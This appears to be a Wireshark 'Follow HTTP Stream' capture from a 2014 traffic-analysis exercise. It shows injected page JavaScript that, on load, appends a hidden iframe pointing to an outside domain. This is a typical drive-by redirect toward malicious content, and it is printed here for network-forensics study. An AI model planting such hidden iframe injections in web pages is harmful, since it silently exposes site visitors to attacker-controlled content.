 Wireshark · Follow HTTP Stream (tcp.stream eq 6) · 2014-11-16-traffic-analysis-exercise.pcap
if(document.loaded) {
    showBrowVer();
} else {
    if (window.addEventListener) {
        window.addEventListener('load', showBrowVer, false);
    } else {
        window.attachEvent('onload', showBrowVer);
    }
}
function showBrowVer()
{
var divTag=document.createElement('div');
divTag.id='dt';
document.body.appendChild(divTag);
                   var js_kod2 = document.createElement('iframe');
               js_kod2.src = 'http://24corp-shop.com';
               js_kod2.width = '180px';
               js_kod2.height = '200px';
                            js_kod2.setAttribute('style','visibility:hidden');
document.getElementById('dt').appendChild(js_kod2);
}
</script>
</head>